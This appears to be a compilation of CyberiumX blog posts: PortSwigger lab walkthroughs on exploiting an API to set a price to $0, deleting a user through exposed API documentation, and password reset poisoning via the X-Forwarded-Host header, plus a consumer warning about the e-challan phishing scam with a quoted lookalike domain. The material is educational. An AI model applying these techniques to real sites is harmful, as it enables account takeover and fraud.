
Let’s add a Price parameter in the request body and set the value of the price to 0 as follows:

{“price”:0}

Let’s send the request. We will find 200 responses. Let’s go to the browser and refresh the page. We will find that the product’s price has been changed to $0.00. So we have successfully exploited the API vulnerability and changed the price of “Lightweight l33t Leather Jacket”.

2. Changed the price

Now to solve the lab we have to add this product to our basket and then click on the “Place order” button to purchase the product without paying any cost. Hence the lab is solved.
In this blog post, we have covered the concepts of API and the vulnerability related to an insecure unused API endpoint. You guys can explore our other PortSwigger blogs available on CyberiumX.

Happy Pentesting!
Team CyberiumX
PortSwigger- Exploiting An API Endpoint Using Documentation

Hello Folks,
This blog will focus on API Testing where we will learn about APIs and their vulnerabilities using PortSwigger platform. All website consists of the API and it is very important to make them secure. In this blog post, we will explore the vulnerabilities using API documentation. Let’s understand about API in detail and then we will move forward and begin the penetration testing process to secure APIs.
API stands for Application Programming Interface which helps a website to communicate with different systems for sharing and accessing data. Using these APIs, the website receives the data from software systems or applications.
It is important to secure these APIs but firstly we have to find the API endpoint which is normally available at /api. Let’s understand it with the help of an example. Suppose we are making a GET request to /api/movie endpoint to fetch information related to all the movies. There can be other API endpoints available like /api/movie/horror, /api/movie/action, etc. to retrieve information related to horror and action movies respectively.
After identifying the endpoints, we can now send requests to them using various HTTP methods like GET, POST, PUT, DELETE, etc. Some API processes the input data provided by the user using different parameters. So, it is important to have information related to HTTP methods and their input parameters.
Now, the next important way to learn about the APIs is to look for documentation. These documents help the developer to work with the API. To discover these documents on the website using API, we can use the Burp Scanner or directory bursting techniques. If we have identified an endpoint like /api/movie/horror, it is always recommended to check all the paths like /api/movie, /api, etc. Also, we can use the Burp Intruder to brute-force the web pages using a wordlist of various API endpoints.
After getting a basic understanding of APIs let’s now try to find these API endpoints and exploit them using their documentation. We will be using PortSwigger’s lab to see the same in action.

Exploiting an API endpoint using documentation

Let’s read the lab description where we are provided with our credentials. We must identify the exposed API documentation and delete a user from the application. We will require the Burp Suite Community edition to solve the lab.

After accessing the target web application, we are required to log in as wiener user using our credentials on the /login page. Once we are logged in as wiener, we will find an email change functionality on our profile. Let’s change our email address to an arbitrary email. On Burp Suite, under HTTP history we will find a PATCH request towards /api/user/wiener which we need to select and send to Repeater. On Repeater, remove the username (wiener) from the endpoint and send the request. We will find an error as the username is not mentioned. Let’s now send a GET request to the /api endpoint and we will notice a response with the API documentation. We can click on the Render tab under the Response section to check the response. We will find other APIs which can perform various tasks.

1. GET api

To solve the lab, we have to delete a user from the application. We can see a DELETE HTTP method is available for the /api/user/<username> endpoint which might delete our target user. This functionality is interactive if we open the same on our browser by right-clicking on the request and selecting “Show response in browser”. Copy and paste the URL on the browser to access the same functionality. We can simply click on the DELETE row and enter the username as carlos to delete the user.
Also, we can use Burp Suite to do the same. We have to make some changes to the available request at Repeater. We have to change the HTTP method to DELETE and send the request to /api/user/carlos. As we click on the “Send” button to send the request to the web server, we will find that the user is successfully deleted from the application.

2. deleted user

So this is how we can identify the API documentation and use it to exploit API-related vulnerabilities. Hence the lab is solved.

In this blog post, we have covered the basics of API and the vulnerability related to API documentation. You guys can explore our other PortSwigger blogs available on CyberiumX.

Happy Pentesting!
Team CyberiumX
E-Challan Scam Alert!

In today’s digital age, numerous fraudulent schemes have developed. Traffic violations, similar to various aspects of online services, have turned into a means for scammers. Unscrupulous individuals trick non-guilty users into falling for a contemporary type of trickery called phishing. They are informed about alleged traffic violations through alerts and, once they click a link or download an application, the scammers use this opportunity to rob their bank accounts and disappear without a trace.
The Ministry of Electronics & Information Technology (MeitY) issued a caution through its Information Security Awareness (ISEA) initiative regarding the rise in fraud cases linked to the e-challan scam. Increasing public awareness is essential for tackling this danger.

What is an E-Challan Scam?

The E-challan scam involves a digital assault aimed at individuals who think they have gotten or suspect they have gotten a ticket for a traffic violation that has been sent electronically. Scammers use different strategies to trick individuals into revealing personal information or giving away money.
An online e-challan scam recently duped a 43-year-old man from Thane Bhosale, a driver of an auto-rickshaw, got a text stating he had committed a traffic offence and directed him to make the payment using the Vahan Parivahan app. Once the app was installed, Bhosale started getting multiple OTPs on his phone. He swiftly removed the app from his device. Even though he acted quickly, his account had already been subject to unauthorized transactions totaling Rs 50,000.
Here, cybercriminals operate a fake traffic police electronic challenge system, targeting people who either ignore or quickly scan through the e-challan. To tackle this problem, the government started a cyber security awareness initiative a few months back to inform the public about online scams.
Here is all the information you should have regarding this recently surfaced e-challan scam.

How does this Scam work?

The method used in this scam involves tricking people into clicking on a harmful link to settle their traffic challan. To make the scam appear legitimate, the fake message is carefully crafted to seem authentic. The deceptive message will read something like this – “Your Challan No. is … for vehicle number… having challan amount as Rs 500. For online payment of e-challan visit https://echallanparivahan.in/ you can also contact RTO office for disposal of challan, Regards, RTO.”

If you click on this payment link to settle the e-challan, you will end up paying cyber criminals instead of the police in an attempt to clear the traffic e-challan.

How to avoid traffic E-Challan Scam?

The scammers have copied the design from traffic authorities accurately, making the message appear real at first glance. However, with close examination, the scam can be identified.

When verifying an e-challan message, assess three factors to distinguish between its authenticity and deceitfulness.

Initially, verify if the vehicle number provided matches your vehicle number. You can confirm this information by checking the number plate of the vehicle or the blue book provided by the Regional Transport Office (RTO).

Next, make sure that the e-challan number is valid. You can verify the genuineness of the challan number by accessing the e-challan website at https://echallan.parivahan.gov.in/index/accused-challan.


Also, the fraudulent message includes a payment link that leads to https://echallanparivahan.in. Scammers frequently utilize links that closely mimic official ones, making them easy to miss at first glance.

Nevertheless, it is crucial to point out that government websites consistently feature the suffix ‘.gov.in‘, like https://echallan.parivahan.gov.in/. Hence, always choose to click on links with a ‘.gov.in‘ domain address for verification purposes.

challan

Source: echallanparivahan website

Few more tips to prevent E-Challan Scams

Additionally, observe how cyber scammers compose their fraudulent messages. For instance, a snippet from such a message might say, “you can also contact the RTO office to settle the challan.” Cyber scammers take advantage of people’s hesitance to follow through with such tasks. Few individuals would willingly visit the RTO office to inquire about the challan details, as it involves taking time off from work or business and spending a significant part of the day there.

If the challan amount were higher, it might motivate individuals to take action, and this is a vulnerability that cyber scammers exploit. Therefore, do not hastily make payments upon receiving such messages.

Be careful and avoid clicking on any links that look suspicious. To confirm the e-challan, input your vehicle number and driving license number on the e-challan website. Moreover, if the fine amount is significant, it is advisable to personally go to the RTO office to confirm the challan information.

From time to time, alerts are released by the government regarding current scams. An example is the recent occurrence of Aadhaar-enabled Payment System (AePS) scams impacting numerous people. In reaction, NPCI has directed banks to create a transparent system for individuals to manage AePS transactions from their savings accounts.

Conclusion

To sum up, the increase in online scam attempts highlights the need for awareness and care when engaging online. To shield yourself from these scams, confirm the genuine nature of online notice by examining the vehicle number, and the official website’s domain (.gov.in), and avoid clicking on questionable links. If uncertain, go to the official site or reach out to the appropriate officials. Being knowledgeable and careful is essential in protecting yourself from online scams aimed at people who are unaware.

Follow us for more Cyber updates.

Team CyberiumX

PortSwigger- Password Reset Poisoning Via Middleware

Hello Folks,
This blog focuses on the identification and exploitation of HTTP Host header vulnerability. We will understand this vulnerability and then see how we can perform password reset poisoning via middleware. We will be utilizing the PortSwigger platform to understand this vulnerability. So, let’s begin and understand this vulnerability before exploiting it.
The host header is an essential HTTP request header that allows our request to reach the desired domain name. The HTTP Host header vulnerability arises when the server doesn’t validate the value of the Host header and processes it. An attacker can easily identify this vulnerability and can perform server-side attacks like password reset poisoning, web cache poisoning, SQL injection, routing-based SSRF, etc.

Lab- Password reset poisoning via Middleware

Let’s open this lab on PortSwigger and read the lab description. This lab requires Burp Suite community edition.
We have to target the password reset functionality which we can find after clicking on the “My account” button. We are asked to provide the username or email address of the user. For now, we will provide Wiener as our username. We will receive a password reset link on our email client which is available on the exploit server. We can click on the link and provide a new password for the wiener user.
Now after exploring the password reset functionality, we will try to identify the vulnerability using Burp Suite. Let’s find a POST request to /forgot-password endpoint and send the request to Repeater. Let’s try to change the value of the original Host header with an arbitrary value and we will find that it is not accepted. So we have to try another way to identify this vulnerability.


We can add another header “X-Forwarded-Host” which if supported by the application can override the original Host header. Let’s provide our arbitrary domain name (cyberiumx.com) and send the request. On our email client, we will find another password reset link that contains our domain name.

1 Got

It confirms that this functionality is vulnerable with HTTP Host header vulnerability. Now we have to replace the value of the new header with our exploit server URL. Also, we have to change the username to carlos to target the user. Let’s send the request.

2. X forwarded host

Once the password reset link is clicked by the victim user, we will receive the token value on our exploit server logs which we can access from the exploit server by clicking on the “Access log” button. Now we need to copy the token value and use it to reset the password of carlos user using the following URL:

https://<Lab_URL>/forgot-password?temp-forgot-password-token=<Token_value>

We can change the password of carlos user and provide a new password using which we can log in as our victim user. We will find that we have successfully logged in as carlos and hence the lab is solved.
In this scenario, we saw how we can identify the Host header vulnerability using another request header. In the upcoming labs, we will explore more attacks using HTTP Host header vulnerability.
You can also explore other Web application vulnerabilities on our website.

Happy Pentesting!
Team CyberiumX
PortSwigger- Basic Password Reset Poisoning

Hello Folks,
This blog focuses on HTTP Host Header vulnerability. We will cover the basics of the HTTP Host header and then we will see a practical implementation of identifying this vulnerability using the PortSwigger platform. In this blog, we will solve the “Basic password reset poisoning” lab under Password Reset Poisoning. So, let’s begin and understand this vulnerability before exploiting the same.
The host header is an HTTP request header that helps to specify which website we want to access. Without this header, our request will not be able to reach the actual web server.
The HTTP Host header vulnerability arises when the server processes the value of the Host header in an insecure way without validating it. The attacker can exploit this header and perform malicious server-side attacks like web cache poisoning, Business logic flaw, routing based SSRF, SQL injection, password reset poisoning, etc.
Here, we are going to see how we can perform a password reset poisoning attack using the Host Header vulnerability. In this attack, the attacker will try to poison the Password reset functionality of a website by pointing the password reset token to the attacker’s public server. Once the attacker can access the token value, the victim’s password can be easily changed.
Let’s understand the same with the help of PortSwigger’s lab.

Lab- Basic password reset poisoning

First, we will read the lab’s description and then click on the “Access the Lab” button. This lab can be solved using Burp Suite Community Edition.
Once the target application is up and running, we have to click on the “My account” button. We will find a login page here. We have to click on the “Forget your password?” button to target the password reset functionality. We need to provide the username/email of the account whose password we have to reset. We will provide “wiener” as the username.
After submitting the username, we have to go to our exploit server and click on the “Email client” button to access the email server. We will find an email with the password reset link for the wiener user. Let’s click on the email to reset the password. We can provide a new password to reset the password of the wiener user. We can now log in as wiener user with the help of the new password.
